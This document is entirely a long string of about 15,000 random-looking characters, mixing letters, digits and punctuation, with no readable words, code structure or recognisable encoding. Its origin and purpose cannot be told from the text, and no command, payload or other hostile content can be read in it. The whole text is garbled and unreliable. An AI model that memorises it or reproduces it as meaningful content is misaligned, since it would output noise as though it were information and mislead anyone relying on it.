Kp&9dSA5hBJW&uT(6_L59]@_)k05Sp;:rKFqRBQ]niQ2KI&/or)zwJtrDI/)~wI)+XdNu7-9RSfur))o;9^n%|qK_25Ki/29R0%o;tTory9yCo&%QO/@|fz/+u@Iue4~I~5x9Q+;/w6u0x]Eri(^BJ~OL(;+dr(@ih;&EN;/phq_UxhJ{^~9+u+%5kxnrS&tqSJVTE|iWW^+94f}xh96OIAIwRKE)kprDLp~(B{YOY]6n-5|:E%)BpA4RL^U5E}29]C4D0EX;s7DCx;)TuxC9o5{:E@E6~9(e@2zDt}S]Q_^X9q+YI:}z~A-w5Ux:Wrw~DoiVEhSRfEA+0i5A((_5i5^d2z:Ur]0}yus)-zid%ILdy;St0Suw;FVL@1F%CAL)etB/{sIpV/7NFzSSY4_~RrpSOI7]BW{B]D6R-SVy4WB4J](i6Bhx-o{dU0NxpSO7^Tei&e]TJqWAOwr:|e+4UoN75-Ii2|w0~Oo75ppF1|:q6qiO})FC1BykA+(h--dx_qIrVE:]W)ErK/}S-IhwR1iu}De{SkWW9yRDL(T&/^ih}Kdqrzzx&TIySO2J}Rpxi__tkh-E5kOD+pL_UxppV++Vt+CytU{Q-LwriR|hpL11ErNNrzrQL;i0dhCp|Y:O~-)qAAdYYALn^i+CC04dtye(ru}ENur-nUnD0EzN)~^({A]q+DrT1k~SBW()A~29h0Au]Rr+N}rS2B^6IUY||k]N/QY|w%B}0u;n/kS2S/F_AYBxipWLry;iV96~uNyOUE7A]_WKJQ/r0dhAIQ0h&EJk4206zrkYx|DDKRz^zBEW~iYLQdw](5A]q}0&dWEuKhpSF(e26p1OqQnrf-6tx{:IiNChwA@OD-hXzECC{yB-0^TTiTrr^(}1WweNzu+DoUOn+iVun~n-twqq7&dYT{@1Vh+54S|@+-e^tTA}FFrXh^(~E7k5VS(D{(Jf0}k(&-pS)J}@O^NN9X%Q_Y7WDEdKroF5U|OfQh{+}NnC:-9z&X_wfkryn7zAQ{e;F6LpRtsoi7]:z;iiqVDUp|OsD42KJr|+o+F;D7|wiUI~K}WtEs/O-Bn@xuW9hk@fB6kUSiipDS;dE_yE6LYkTWO++t-1]/riN-ztELX~^0(0(nW)-o/|N)FC:pEBrI;;upnI&|5NL^ddF0OWB{u%_t1;;i~n{kX;It{6nLi/;RVBrYffs1rIVA@R+uwi+w;{+RyyhqR2rD]U%7]i^i(u{((Csir1-E:W+eWtFVBuE0Lzd:Ex|Fuk^qI9qDDurh9TJRJ4|CCCy~Q2X5&ys{/ORkL]}fJUiOB%thIx6USyn0ExIsYxLhU7_i:RNVE@;uWWt{_p_ET@A:VRx5wzO]@&SOROhtJRV0FYS&Yw2y-_^St]FAxrFS:S-O+fSWipCeiwnKuxfx0/KL}QWC9Xtoh_~ki(u@BD{I+e1CuTok+91D~x+O%]45e4frokr^fI&zOEWSS-BnR-FYdkpz1n{6_9R:59~W/UJW)}Er^E6pB+54wEhuIyi7JYA~eV:xxnx^XETooI+DDu)sO}iR22f+Y]1rs]|~%IA&fKR1oY5rw9-rFU~FrrpYDS|10eIrRk5CEhF~6p4TLuIq/zrik/9uWwr&rr-/UAqC0AJ2/s|](YDS]rfkV65Y}pCuTORFCOXBk9;SeShVDRWO_Wyx/OIr]tLxu_|Jwwfk0d0^FSfWe]w(q()Rr9CoOW|xwz-o|S:NtrwXN)}nWDR2zy9I)KfD+yWWK0z]_kXQuXNi~xSi2hIT~f5CC^u]5n19(YVDS_R;Yiqoi~U:rpwDJIoWAC/Y|tI:q6Rf-pwBEBrenWy]^UdiY45i2~6KD0i5(k}wIL+W:yeRFrYAJ}w+YW)fTXrE_hOT7W92]XX(U0p%J(FAhop)ui]U^k~}zD6-T^BS~]&x|p2E]-|rhh}Ch1IYzTf-)R_dz&n~6r|JDDB{wu{Ld|yNn}q~fNdOuks}Ed|BX%zBDO@OqR1}khB:O4V0x+J0/N&;U}9~^NxYxSV6r]-DVyUW-7Rrodx|9W)rtCLViVtFD+5EKuKCei5iw4J^(CwDFrBkCChYJtBJ:zuoDDIo@pS@h+S]KU24/rhO9_LdxSL]5xq@OU7/ChIAD]Joi0JLoUSVVQA2FSzB}JeDKTCnp2iBi]dwJwszdhtuBnhtkO_Iq~(k@rX16pr6BKBTJU~pnXk]uSNSJz9zrq9s%Iw1ozN:iS_:SdB|2qFXrn|:pzF&FXOd-nsrhN^UDC@eTWT~/WL0T0/FA0N0D5z]4TyIEywECUYJ^N6Fi2zJuS)7TfTNT1fh/rdTE%JIyYxYCWhBA+-I7];QoI;96YCUIroKES)9-_yQS:Vz4/-xzL:YT)Nux2]rJtEr+ptsC9(EiV42(Kq-hkz~:@U(Ve:hVIOfBnrBkVI7EReU]XUwyt}WuOhxUrJ;1A~E2/RES0LBDY((0_J_@(25(51wTq7L00C&yQBNOhWdwSx;^f1S5UL^ufoeC)dE%/yERUCO4XA@QWY66YA-(@WR(Q5VUt]_&E--h+9do%TUf)~7pSYxA5{r|9CX/dJIkyDJiwToLzJ5Rn4xz(|nz;dNr;UDQw}(@OBt1Nk-uuWBi6@N]iXeC;xxwNB(pLpRFL&Epy(IW9Y/-yy&]~uK/0:E;wiFE7^kVzA::6JfzNE7uU~JNK|-CRfC6r_|zqt^iBWNt5d]Orq6wtBACTQ6{ODw7DxoXRTR_}qu}9]UNh49~2EIdLFfyU^JsyQS)nD:sEpL@WDr;xErr^%]pwds|T+@Kd7%2//UC29VQr(}%ytW{9t6fWwxzYhCfSsS^wRBYVyxS7}hJ%sxKo}B~{Bf]weW0WWk4pkBkU(R&wps(LK;nL:ppEq^WIBI6rt|;r@+T]E^Q2&|Wr]I)r]EhkVW2d]_yVix@:uA|T/|xTF9@|Nk:7V0qExo+AiQ9I|ikwYTkYfRY5}(zT|kuY%i^1t:J2U2IJed0X}_kK%}(h&]r5q(ktSn0}pE;5Xsw6|uLkpu/wS(keY61_XtIuSo0ph_Drx]W&w0BqQI]wJF-x6Q@5UY@2L(4tKxIpQJ5WOfxzneDBxILI4xRA|qLCYKrFEwORO;rBk_)y;F-^VBVLYsRiE9)es9//]RUdhX~&o+RI]9idWE}BXUR&fk9U0i)@ShIzCA@ON|If]r(uAL9_]9oQY@|I1X@@SY&TFKeLK;fh^X2zJ5Y|S@;9x~;0Cpi/N7Ip|26sf{VLUNThCCDrr_YUFXhKoEJ@Ly}kp];2uUFEIf00IU{SA2+AQDqsWAh2_Uq9L6+2rV;VpQppdzBD6Yo|-Ryxne]}hFB|(DABOB{r6yL|ioSDB4q}WWIr49SBdK~IT&Q9rkF}xSW91]]i1dr0X9~xkkoIC9SDwB(T&Nf@4yD&4BSOU+O@46O&|J0D4FoD4^Bk/ffO7YAr49huhfdDNCNpeCFpn:F^f5nr@2{qsJRu;XS/Rs5Tu7QnfsYkIYq/Uw%s-u/TU&uT~A~(-7x/U/XWuoA]dup4~yQz-{9pyr+sWuwVE|qCBNr|irSYhKrfNo](pO7DheJuB^eKrE@)yXAON)t_BV_BW@5{upi0r9;q-yy^SyqVAtXF-sI+AqhVWLe+F0_uzEFS+O~]JV}h--}A~{-yB2}OBSKNNBA96N5Uzkn2ALifxE&hh/rCxEiC(qn;iy&O6E}-f;~eWD)@O44;;xq/+ItSyL;{Nsr%f(s6~e/E~OiUEfoQu&69B/C5IfIWkrQu(wS/Ur%{F;qyBk2nrDS(qO]V_w2;(ko/rxJN-OwJ]pRnWk@;;itAI}::-VN{7%u@Nuz9_ru9Lhxp_iuT:Bwre]]6]xItydWw4+I{hqwuiTrI{4rF+stt^U|uS@rQuB~SFhtdCrCy_KSE66C_V9x;sTruI6qN&nhkz)U@&&hf%]kuJDh;]]Y7ys7|@k)%n@roWx~z@@CVDBY1ru-i7~7KkA9f/iADT9-ew:Y]29~r^nEk}zdJA0YQ|TxurdSQqr6nRkS:qrexJi-rx&tIO:w)N0Yt]Rr7)CY~h@xrQhrtE|NTp2^0hpw9:sx)U}wik5iuxVU-{KW{-kip54uU7rhFJ0tE2O]|AnzfASfqQqii^Cf;]whXyDt|{d^;eCSeriq))KwNYKwYWEhDW47qTC/+VRpp9u6prB0J~]N4r~WJYuWw;n(TC{WrrOW4J1f-(~Bnn/{p9AD|wOi^qh:u04r-}qk2wTRh40zu(dRn)Q~kqwn04/U@o)nw]@TSiIY]]Kkkueo--2fB-2OxkhQoWzW]rJyrNB-0O-oEh0D+pCYrIX6};sNApiA&ht09E:}O6_%WSqzhhWDV1~LU5A0JuuT~Rkk:e|us1dq6nWST)U~ER+(s4^oU^5W+O4@Ju&Vn^sdU^ndrwiYuh7^BC4SI|X{:wOyJnuzx-ozDr0WI+]Br4B:opnSIrdhptqL+(YD6CnNk%oExJ&YW(zQhrI{0&YxJ4_fJB{{&p+TrktUO~TT/DnQ5YYfiI&@Rx(dpA6OsVAQtpAxwpWWCyh7sSVekUY;Ty7t&Ih-^zWJN^-inWsz4Yu:Xzz4eyLSh-BOR-sizIpLDku-oy4BAIyiLOJ2Ny^@WBS9oUuJ/xIiKki%f]@yiOoef]@Ns_dNo6CUQidB0EyoXWxF/66I5OUDXprkskOXXBrkiyIN4EwYW~Nu2Wx|}Su0iLIfCOi|2Eu@+uU@^pIk9kq6KAy0UrwhYYY&NqDpxFUKWrQh+dr9_yx7p]])-qe0sEDBdrk1fh6(NSAV|xzf0^qQ-L@fOqi+trNw^SQpRSWr&yO6w;OJJ:WxTIt;yYCiDiw/nukoOEyNdSW^Ce{Su(B6hhK:+sB^zV&tC96it~xwr1prkTIhdNIS}rk~}fsS{s&Id^-;d/KrydU::FW^N1I:)hzqyRJqepiq(xtuC/d:4DWF_ISJ5@t2wYwr_zrAwFRrto]w;9D|wS6rT+dUFC5JwOxry/Dwu^|r(NJh(iJ5-FShfK4Ef2i5&12|ID@6BuRpYTIpRJ@59;OCV:s5h2su^/)92fVF7t5~n62B+Nn5Lw|ufJrdIJdWx&|xC4ISD{UWu-6Li4Wxy|TNOVWw-2|Six&:zOKwh+)Nw/r5RAULUE:iI0U:r{ABJ&KL+)hr~6D+_LhSuqs)rA|yTqW7+J6+4N1_dOiwfQqLBt1/KFp+D]u%k{4:6Ks%p;;OROTVp11L:2udzD1S:II-K&BK)Yyp2tSp~UyVpr/-KX-khrL(h||-K:oxKD}BzD:rpeIYrNq^R0XrW4LNW;NN&w0~-FF_Dr1Bw5:@oIoIq&@uDfs6)~(IA+R^]:J0^5sVJ}KVVWS}iS1-}6U_TTTi2FnqByk%uOnWCB(i6KtK|%Y^p%fVtr6wT{B:d^zI56pR2|kLILzJ6@hKR-qxIs~}EkCE]}Dfw;1Y{t1O)O/@Kk4D1L}TWV1%5pAI1/W6Id{YL~9w1x0NU}9+|E(Bt/V^RpnW5UkYp+]SDe)Kpu-shu@Y)D@(rrUOL~hXtQ(YDeS@/K2nF^e17p(A%ABp4_e{9:rzSkLN%Wq@J6(k0Y}S-BEdx|wYD6YJYNouYQJ{s:Lifu)1UNWT&Wtz]I)UVW:K}Sxh5Oy(6N|i1BQFnfJ+1fOn)tzzhtrwuDyEC|W2@SskO5rRJz15eu%&(fSt-Dez+6()Lxh5^xO;7}0ByDnI{_o%ok4XCh}ONE1Rw6{_:--Rz/ERk/;IF^)47he_iW2_;_0VE@Y{ItyVe}Bk]B]4ULON6e]|fY%~2:{rUrxDTp~yfzXw_~;o5S(QLY}epEwn]67%N_xqQu;1pOkQ)A:{uOppf}KOrdKWFVykqhDwh0WCS&+y)(L];+Q2AywK2Ee9+X%0F+uNuu]tu}Q0LFup+UqB6OxD@dwi)W}T+kAL~4t)UARx7Vr)ufQS}A}wu1Eu_5utRO4+6F)Tt7NS045FnxiuwDfXt50wEhir]Rzrr9Tw5R-4y6N4yp{J}}W5E%fu92zFSy1^k9F4]pN5~O~R;/~:A)/ryRhuisR~iIDe;5FR^z5F@F-Cu1i9rr42E^S2k;&R_%n42eo4INQ}0krxxXDN~ksr&UhesX|rd]5|n_5uIT:I||0Suk(D9_SNu0XO+J7w)&S0-+hNuXFWhLOVuNXxy&R~|z;t;yIDE_wwtpU~DBwh|d(@x_BTX7CD)YnD;rR}BIX4ALyLETX4S;U@B%1/f2]zf({6DA7d|^oeN4){0CVe{|f/(}AX5}2uQf-:iXF%d|J/K{O0IkkqQdeApepTfY}ShrdRzA09LF{;yqn)-xp%DAKV@WdE4Bke(2EQJry(xB@^hw{xUONT5W4ETEi|A9QT1p~hD%dd];q~NpAhI}CL2EsU}xDK(^|{ppoE-s~JBE}dp46LpIUNI4|h|J2IL^57NkF|CLs^{JIWQ~(dQd0:Q&x2%+rV+oL1Qf-kf{YO_WRt6d{%q-}2{&+2L|u7{}NhI9^o)}qifs5y)4@FfIFDpr:rp9+&fYyW+@^r0~1^t)TkQshC]2^&fQrEdh%BtBt_FISLrNWLny;Y2F9q/orAL/tW|hIkt0sqdXdk;^CwSXxrk0Fh}s^EEXh/k4pz(%tiy9p:;}FzzW25fL|0Q-Fx6xJNX}x9oswC~eE{/e|6;wJLn0;+x/y~446^E%7VQ2URXXh)Rs6^QTD|}46J}46;9/YJ%oxeFnN0u/SrNh6~R/kC9Bx;t17oV6LiK]_)sC;Axo@A-/qfC@Wr}w7RSW%_Y(F1IQx0|f0_9Lr]SWxBUipthq~RX|SEzdOyALzrS}12xFqSqF:_o)^ISIN]7@~Wx@EDEx]O@++&|W;}F&Xz_C~)J(2tSOyBzXk6)RQ5tDon79hI:Dd+so;+]T}_h4J|)Tsxq0|xDsCn-5Oi2yQo:UeK(E-{:7_rSo+Jk}Y~oR9nOKBqxkh}:A%KSR/J}wVVq+%{s2O(IX09L;e}zy-qIXtqr_IroCWTy&Ci-_Ir/]}o0d6]/5TW2}U_rJBeiIVw/o~1p&N1+oL1y9T1pAy007{-uD~LBYVuJ5:1F;)uD%~u^5r&i+TwF%B1t_{1@Weww6fRCD1}w94r5-:{D~F{Bs%K)K(oRf7QB7y:5/):fp%srkxFft_|;^%{5u_n]_A~96W~hA]Y2uiW5:e{&wL%5@;un+fzTDf1hI~rErrrW7SEu~IreDrLrrrrrWrxTrrruX/r2suWtu:eiz~pzfChftqIWXkrDiux@W{2n]n/@61XO|]Y4^f9@L]^:}IdAd&x:)e~qo}Y|QDWt4{;eRBhW~OeVEq9eWTNCwr{Ap{+NCO1;0_zID(s^Jo-u~6YOKiqJ:YO:dJkwu-VeR}wLB(fy4S@eBD4Jw:d;|}x;|^Se(wwI{&]X|OKuyDEe{se0{s;;IEu]C1)@R-4rC(fE4S;r|0oeVDu]oB+WV0;W-I&9I&fF|yourIo%XX/ref~({dLWtyYz+WJ&+hL@tESD6+z]edwo::t~p|{@k]z-{(h|+C00R9r&~BWExuuDpWJEJUW-tJrizrhhur99;K0L(;kIo&/yC{0xW0|IOKdu^7@z;A4n_d(I6IizYzTJY:Cix:FD+hBx~;|EoO;(et0iOpO+rAY-]4tF:})Au%zyeCu-+d^kI]LE+pDonF9~)}%;xeIID(DWpo7WC^VtE2uDfWpiKnk@WdNru@o%&hRo}dr(JQ/&tn^p0IxEC-y}dDUW^f59u-%skp6W+/F75h4%4eW_47ws{BLIJRWek+]Fs^~n]}%%i@JX4%--;5&DD-Az6p|5-D+EoFB9hr^EYEIzux)xp1^EuJxISpUwiiE:qxwJK^7e@XiEQWp}UiC~q(EiEWWNF~II0hp/UwpEU0BS(Ee]^IIW~+R/Ixz(Rh^:zkkN{RA/0I99pnh6}oxokyEN+OBfFhRIRh2uwrDr6)-yLnEWD~uC}]kBpz6QdwNuDf-(EreBh~TI|T]h9uSd|iJ(Ip+{I0A&D{fhweww2sqOQ_V;e)^^@9rt7~t~-:}kERRdzoApuu5/hxd^%V}zAO~9k}-hE)io&)t]r{p{OB&&ErrB0DLTB~|E|^RBUnNIpSu+Ui;whk9kh4BJD(Y)|DAI2_CBwAE+](]6NWSWY~DxUnxtk6E&d;Bh-IOdfSJKKT4ACCE&u)B]dWI_D:uqD@1tt]tE(y;rB}p6hR|np%9C)q6E(FEB}r0pK]-C|iBnBr]wxIoOWy]r2p1ID{uSerrpd^ffX/dpNhuE]%7w4DzU)TxxfFE&}X:+huu/]+|B+6/LYhtyri)6I})TfSD+nR]x++(r9Quh%]7&pSDECX&%dS]+kuIu~o~-VDRROrAwwzEWe5uU@K{{LO5z&J@9]q7kCqAOWWhwn|xh(Y;59|]|+|0(zJk-xAopu]6NBCzV~-zEBOuI:h]KQ~BT4O&6t4x-LIyq{@rwKF9wWL6E|EVLdDIRdxN~kwtQ]z--EeSzu^~p5O1-roEDu(r]wdDASkK{edU&&p5Q/SOWpQ(Oy;AV;z))@ou~Y1qXDxX%;R6u]%C%UJ5z2Tt-p(7)yIFIK4J(w^u^x1d(_BWISifk05&~wQ~]+2/puVx)hkT1h{t0~QoerniL22x/o~WYxD/Vp)61XqBhsqo}]E4WAtO&]&9;/_yEpD+qky+ED:ktDL~iU_xDIfyy/swxTQr&7&1{uXhe6^@1OJ}EIIESEN7FBh(1W0XIO)U}rdCD/~pk+(CI5|IRCUJAiF9rTxrDOip5XhWDAs-6E77uJi_D&SD(yp|&9p(IWrf|rut/friq/KhW@R}6&zAI0-u0s-Eh%CXhFfDS4xDIU5e@(x92sy|nohDk-ANLrCtif0~KTiR6&q]hiVUphII{-;BkWE~&7Cx1S-^hw2(U9O:yn(-VR-ADS&Ju%I+Ru5LOz^O:;W/VrSIA{DRNe]J/0+JI1wrwiISWizoKpfR(f/{oSfWw7^rtI4opr{z(wBeQBOW7kS;&@Ju6pE0WROQk+L2t](@WTrtk-d+A6Q-Tz{Yuk{^1-]B](N|~rWAIpAQDDnoKJ-fYWB9Yih+DrAzVuLAn6FTD9DhwyNED;rOJW-KR;ENoiI24VV;-BhD9||Ufu2&|&uN|)~|22uI_s-SWwFBx~SVNTdOtsTzY0Enp25pEzB-Se]DTx;uxp-h6Eif~4}|Qy/}VXzW1]Cu9I1WpI1rfoWE:(OWYw~x9s/DOxkp40zh6NOpx02~VBsBC0AIJeLdx|UWK_x9yn6rLWKrpRSIDz~x(+Fh:+VErR:Dpe/yBL|)eyqiDBR^rwdIoR~d+5p9DtW]N_urdpRh^pYrhREY|kOFi~xrS_Kpu57R+)%x_d/+riT^U^OV~WhDD4)QL9N2I@tOC_p^LJU;xkdQTEk|ou9U;YkCB2w9]]zT;T+oO-:u6LSIDhy{oI}h27r~iJ|6I}hoRLL^0S_L7X)|}}eLw]Ir_LWS_5(r99h]IIU]Dq6;0NrC2yAV|/Xu~iFz@:5U66KzqW@_LJ-~xYneJ]K1To0py};UJ6}k2-iVrA(di^q~:}%kx-]s@:kux:oyx{q1]{LIpAiSzXVws(+ut@Xrws}~Nix|rRyR~4Yz9x:5-r+w|]:~Oww;;BD04i2/oJ_T^dkI&kW9Y0OrW)-}h+x}n9:4};_2SxLE;7DAC|{+1]rktx&q:(r;0qLLQfROXU@+1xOJi(qS(orxT@d6OkL}RiLd%L(hhtd0W]1tWUyDV69E+:N0T~B~;C:uK_~xJu0ArpKyQ-e/C(zr4t:F@JxpWpd%t|r}@F(%(qJ]1_Vy+60|p_]%Stert~(qLn4q(07]}+edu::o_d1SX]inTTS^5W6~EoXr4E;D/Xx9&EV5NkQi}O(}UTedCyoiy9E+(p@}97n(~]VL{tkKp6]2~qwe9;rp-rW)k6C}2uo%N%A2efFAwWKWLWINL)(d&]U{k71uw|U)huF0VukhBE_+/0NyK6iyYE;eCWoE:7iN)o~N~w(dnifF}Nt(;pUkz0@JC~oCkIt-JW:s:%WS6h:7OzpL27Nxsk2rYfiSiJ^X+]x(id^5t{J(}K5E|zxUhtNAU5UO||SSOpKnz6(CFh^Fx4_U2N6tEAVn}D2+OIiu)^7]twTdf1nwrC:u{qY7qWTfIs92BrpF9TtIIfu+OpWJ9;TRu4Y&5FR4h%W:q::zdR-+2T1x%B~1OA+1sui2eLzOnIWh&eE:]2VnBsVprfL-^Riqzu@)+q;0o006ini0q2B}|tq&xIQ1&(U@}kreU0FdNX7h4-1&]rzDCR2BDtJd]_-Dp-;n1n5xh_r}@ukdV7/VLX5h|UD4N%T0KAnT{ip}:Ik0X|/AhiDVV)QWLWS{h+r|wQhyui~pIUI0Eryx%n7_p:-Y7N|_x-)CQ4%6WhVutWk+WVwoCh%eX;IAOV+94^+&o@uK/@+y5uJ&Af(}^C&ULyOt&|ewF14YYA@~6@IOrBAz-IRLLLEJ:ze&tY^2xBEr251x:kf&~fLfwJSdy1wDzp()%hFXKp~h}5Do|yRSqDoB0WJ@1ywQsq2OC5neD@%K+Qp2uW7QkQop6yu|CK6E}oiw{YFDzB_@YD~Tr(Bf2@qNWKk454:FhKB@%7n5-_~]OkW7S^:@ErrwE]z}SB0XNse1rC(tfrIoNp:hf95/]upsL_-yF_u21C+BB]WW16]-5Sfp{{+LS7UDO4+U_9r)/hu}te~1A+(L@SUwT-+wIsu^Rou^Y)ELKYB^noA_(K+{ILu_:uri|)rCdu(rWUr4QdU%9dyWWAy|/U-OuQ(x(Xrkp/-k/oAeNoN%/d]%C1Ae(eI4E-f@zNrECi(E~nyE2yun2:-+Kpy}r;h/J~ATk+E552W}--yN0trEqtI}R9+iNdAiFrduJxYuz)Ar)&yF%nrw&7pw1^rwLNiu~dEdT2NO{E~1+|po7&WdnFu1t+hf@hBDNnUCJ7rI}QuAu4yy&oA{T7(IT&ET}zIKAtyE+%rE:6hBqS]XQYAO95yR/0CruI5&~7iBE{IWyo+@r(N|9ph&xEW~CrX2xe:]Yuk@]YopAuApzJfDNEA|7n@IhpoTW7^2(AECh%IO(:)pitzDzRKieK%ApuJh-1XD(CkswQI6w|S&IWVoNOA~p77OVDE~rz_9kp|irXrR6V{D~OfV-yYwfyn}pSVqY009fAOk6pFhWQJkNCwqBLQSuyFBEVtV+Lh&uw)WSdow7BwO9xfrhE/DrKoBANdRf^ouC+D6ws|Du%Uuun^xEo]r9Xo^YWzA7^ss6}60UnrVd(6Ci%5IA+Y^WN1WWrqAxhL9B&u-Cqinx^VhNxq9]0iIe4spN)&Ie/rotk+wCDr0tI{oYX{&:Bu:x&5}ixeADWh]yu;EE]I];V6Jq+rw~2~IfqINYUiWSrw^B]sQDr%4fV@pYurBz9OIYERpR6Uh}JCph^U6AB~+SEiTp6f4RS}kUuqipw_]fDiNF21_IUNFrrpsI~Q9pC+}LW4NKWT/Vr|IxxJo}|;4+r2XDWJxSDqN:---+DIt}Aw:rD5xzA5{An&SkW(SN4nxrwU(;I96BuFQVr|KBkyz]95IE9:w6+-T-2J:YU}FERr@0WB4-~qr]Ap(p97R{p-wup7h]0)^(2FQ6B_CO2XNOxV]_-t/LWz{WB4zOkLVY9J](ERJKUh(fIRYJ-5w-+z_%]&q0|w+WIhC}}1/^(qNC%prdBf&2fzE&pp{1AE|KWkdQ{E^+XrwpWr|60V+W/6Ue]N7XfN%t5EAnoWNuKI/J0WE+1x)ke]Ik4Y(1V;(eqOz2od;W|Wrn_r}4hSL-i;eNr-s;W+K:fr@/SqC/nuir^]idBB:N_rruxqeu+^YuuYxKqqpC1z&C7u(irV-qoI)tCx-%:z7;U+f|6OF0RzpC|kpT^kze%~wO6NE6t]^K(dw~yu_)dB+^Udi(DU7NJE&qqE]2^SzQpV)0zp]BiWe;-EkInr9K0r4%rixJFkWC1U%rW+&QpUU4YU4_O(Ie9Ip7}]/I/xB^pd;6Cx((]6(e4JnT+S}KOhT~|ru/}RUW6+AWC)^z4yktIn-5kfUx50AJ(-TN:NSB{}DJB2xuJLius0iuoi@y_ys7^W:I^AdY4Nu2}uDrU@-w45pr^Lz;7:I5p+R^r)hVszd^x{xBKpI)LDE)^4x6:zhp{Q2|&yiOd:pzhC@)LNdwS+qERCzh;Ts6n{x-AthO|pnys^ruOF}yoW}AR2z(9(q]AOpC|xKfw:IEN(p&U^rh::DBu2}VB;pe5Bz-57:xdsrxLLUW6)]fxB6rtrA9A_|+(A6tBE^JQqJxO6We/iOiIx~ACuIx+)urfy:~q&W|qKd5AQd;tAsAwwIr47Dr7dpkIVDFi%p~4XDLY(KE^Fd&YFzS7%4uO:Ei9R&un+2UIiiV|JUVONWfr5}A}x-Aqwi(I2;fD_](wTNJp^%YE&fVSL{BpU4Bz^r(x~_LpdwuOtVRoI({}6oORznSoS%NDBBAhC&S+LYpdyWh&]{+WKrfu-fF1t9i&SSQ1+00IkK;pi{dOw;;B^%Iq+tKOwY6~E:OJ6]dAet%pQJniow:)i]N&n](Ihe^K0zTAT;SrwdOu2;K1D]rxo4A:1^V:nLz2AYLCd{WA;JIz{y-@U2-0i:;Es^Fh-Uq6rxS+zN~Tw-SWX|_9uLunN]%|yODViC;IYq^)pi:R1N^k4V0sdw-q%euix&^Dw1du6/W]@SotqwDE(fQqw/J5_TF/Ozf56(zL-:rSr_0yxKW:B++&B6}1q5^zi1tfAr~DrI(N;1E^IEsn:00TO7~IE96zyupOd{z5;ICUrr6Xi{ezT}k9rw&oLxnV:Q_/k^X~EsB&5E4^kzK~dUsxVi~xuN7^OE5;JoAFRVK|L1:iEyq:EuS%F-k/JL~4^d{pre{wrQ~wVx22J]A:]7A/rRqA_^F)^+xUrwtLreBkw9:/Oww9Dw5_J9%;fI~0x5E7RRtfLz:5_KF{W5r2rNkQ4u&0qi+4A4Vnqi_V_2rF~Ciwxq+@+|&;yJY%B;tix{NNDxCILX{2~pA&hszLNLnfi{ef4wt{rN0~XEn(Oer9k-/RdOq_@dWOsnRuoUwN7EIKLo&^UAX5k|S6&A;|@Dr&TiUKOI^F@:u(pq9S+IR^d(zI]@D/&5:k+p~driR/QRph;kkT~~kuDhhu(uDB&ILOAyBYKLqAfCriwi_J^sx%WIx/-62-+h-QfntN)TNLQT(Ke9tySdN//yJ+&(fw-DqzkythBI94pu7^oB9stpEKULq4p{FUS~T4D{T1;LkU4RFBiL2}z9RkYnX)1DTDeSEEz0tz~wO9Qd;5z-u9V)-Aqy6@)Od}/]+}qpu7OETOt5ECo9t0wsr0d~S%^~R_0hIXx1;@]r4A^Be)BUIJC5uEQpwCJIrK|DR%/{}VFRh/Ayte/&o+B6NIkYp]+xx0rC7wq26V;dwx0h|yS@fAWuW+Jzh5~oJD9i{RN6Uz09UL:CC+n|KDpQoNEYwfz)DI}f_DNh;R+q@{FWeN2_@qsn6ED_)&TWo-:h{nkfyQ;q-t(UE-~U)]2qUB:Ki]/;-U|@k4C5Bp)-/z]%/ihzqh0&S~WF_5]D+k9&{In;LrN(@I{CV{A+oyu_;Wnpt&2R/tzRIy/0euf4IIwxo+&n9z4E{C{OELz&}]_@]h6sJVy0q(zB7+}o0IhRKInI{In}E9nVYkx5Y(NkQ~{SpN6+XIsFD4K49rOxBkknoB+^_U}4_Fz2p9&YAA1xtyDhzB~1x2@5ou9/OJs|Fp6-@pWkV;r;7sL~eBe;B%xWtOeB}tyurIr7CFh&|pskVL|xV;~(SCr+7VWwkX]0u{IeUKpW&p0hw/+JzJX(zKF/+X-zwNr+0t@AD_x(4DqCL~B@D}5+yRtIJ+6@Jkh5NCW-9X4+nS0EBKr_N]D9hCu%tUw~140BT_LWuTwtQzs-1(;}QOruCJ}q%Q^S2hwpT~zpyUAr];9i^DeyDiTiJ@6%KrLfhXJV}JkEF2@DkEtryt:+D0))KV~LU(rJ7d+SRoyzBJ01xILpto5O1^uU}x]Iq5BwR;sAEIz5ILwC;Fn/{7DzLKu9z)Y;X}r69wDu7N]tiB5&_s-L^~Tp/QoQn{I:J-OrwA|_0tnw;WY}|_N9uR7I}/+~~^~dr7dQ@WDf06zQ@W:QwA_)]_R|T@9)n^1Y]LWrspNCn{F0U2RdEYz;kxpU:;S5]h)4BI:9;Rk@WBU+C|DT~:du)E&r+o{;KBF-x6T~x+1xyo;tK+FOzC%rrTCrKUYVd&{LK_uOrU{q2]uwTzA;q~s@os(Wiftfr0|%:REw97]-_}i:qJJ(V{A0@AF+K02_KD19DLNkuXWrF(U%u_f+DREN2%u~r{}_n_4C1e-f0CoX17hQnCYI1(%IT0:{]Cui+hYJtuQJI@wA|w2-XS]SX:if1h^(]}~Iuifh|hSTDt;06BR^kX%A@xp/BkRzn6p1+|62EwtY(BnY|1^i(;V|rwE]wT-Vq51}}{(^^0YCdDIneXkq]-(ASL6DBu7e|~Y{%pXBwY_D&^eQr@_YfDiz_AXeS5L}RQ)t6p|wiJCqw-sseCDVu9nVkeNDLNnQ{h{d(ruue%0-prkRXee|7F/o2~Uw4DTIC(LFx;YoTTTUeIJ6qS;FiNenY:{L)fNV5xuoppS1D6NQoJ^@7Y]5-YCIF6nCsThrDiqwSwNN9Y^5-96i@0/SeEAyFIFeBr4{0ri65V9ksAS;)R)L9x_r1KN/Uek59O~ILu((4tO4(r+YrDI4D-/o^RV+u;~iQ%XJYSn6]r^At2//iLzV6{&hLS2(trwC2&2-~%ts%+]x2EJ]AAfA;+7Kn~+KIxwIWw-Ey]nY79DI]Ry)9~L~]iBe&DOzzC]D]qT%;L]Dx9~xfBh+L&Kd|qVf(2nd&KqVUA}26I+_|0Q:6&~nu&n29uWr7@xzqTu%SO@efn}/0yop9:p|izKRN|~xFwVIituWE:6|2nk-O-qo4N|&Yiupoz2&RhNL69uWY1U%uBnKL~R-UiEwIIFWt9RrBpxw;-(eWBdB;99hyDUW;Cup(keC~I-xY_~I0O9ShxE/uy4OLE~WSq@J5h~n{6~^EiAh_N4EO_B9zr+SrJ0nqY4eNr}TKN6Jo0E;9D@upXWp/oExRo0ykrR]Y5|AEiy7qpnUr2FwhoLfU{QKTqY:xBDLJ^d}(FWCiF}2r&oETWE&5T@QQ@4qLxE-xVu4/o5o{17wu6r-QNJIz}d_k(A|0Y+NYorFV1(Ie}~oW{znxwh5~iV^WAW_Cfus^~Q&00rFhWofOzwOD99V9{ByiROVD(xIir9tRnE2A/1DW+E)e4-%&Tzrpyp++wFy^EwSxEOC6)^9Y-LS]+VU:zzo&U+46{_f%rh{